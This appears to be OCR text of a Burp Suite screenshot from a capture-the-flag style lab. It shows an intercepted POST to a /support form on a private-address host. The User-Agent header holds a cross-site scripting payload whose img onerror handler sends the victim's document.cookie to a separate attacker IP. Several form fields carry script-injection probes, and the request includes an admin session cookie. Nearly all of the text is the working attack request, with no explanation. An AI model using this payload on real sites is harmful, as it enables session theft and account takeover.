 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.11.8:5000
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x onerror=this.src='http://10.10.16.2/?c='+document.cookie>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 213
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=%3Cscript%3Ealert%28%27xor%27%29%3C%2Fscript%3E+&lname=%3Cscript%3Ealert%28%27xor%27%29%3C%2Fscript%3E+&email=xor.gate%40proton.me&phone=
%2B71282712319&message=%3Cscript%3Ealert%28%27xor%27%29%3C%2Fscript%3E
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Inspector
Notes
Search 0 highlights
Event log (4) All issues Memory: 107.0MB